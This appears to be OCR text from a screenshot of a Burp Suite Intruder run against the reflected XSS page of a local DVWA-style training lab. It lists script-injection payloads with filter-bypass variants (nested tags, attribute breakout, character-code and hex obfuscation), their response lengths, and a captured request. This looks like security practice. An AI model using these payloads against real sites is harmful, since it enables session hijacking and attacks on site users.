 69% 1:44
0.93 GHz
Vulnerability: Reflected C
127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>alert(%27XSS%27)</script>
127.0.0.1:42001 says
XSS
OK
3. Intruder attack of http://127.0.0.1:42001
Attack Save
3. Intruder attack of http://127.0.0.1:42001
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
0 200 3 4700
1 // Basic payload 200 4 4703
2 <script>alert('XSS')</script> 200 3 4716
3 <scr<script>ipt>alert('XSS')</s... 200 4 4732
4 "><script>alert('XSS')</script> 200 3 4718
5 "><script>alert(String.fromChar... 200 4 4742
6 <script>\u0061lert('22')</script> 200 4 4720
7 <script>eval('\x61lert(\'33\')')</s... 200 5 4728
8 <script>eval(8680439..toString(... 200 4 4827
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
Hex view
1 GET /vulnerabi ss_r/?name=%3cscript%3ealert('XSS')%3c%2fscript%3e HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=fc90128ef4a80c0e942c1cd714dbce93; security=low
17 Connection: keep-alive
18
19
Search
0 highlights
Finished